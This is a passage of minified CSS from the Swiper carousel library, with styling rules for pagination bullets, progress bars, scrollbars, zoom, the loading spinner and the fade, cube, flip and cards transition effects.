1);}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}